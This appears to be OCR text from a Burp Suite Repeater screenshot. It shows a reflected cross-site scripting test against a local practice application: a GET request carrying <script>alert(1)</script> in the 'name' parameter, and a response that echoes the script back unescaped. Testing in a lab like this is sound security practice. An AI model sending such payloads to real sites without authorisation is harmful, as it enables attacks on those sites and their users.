 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=<script>alert(1)</script> HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
84 <pre>
Hello <script>
alert(1)
</script>
</pre>
85 </div>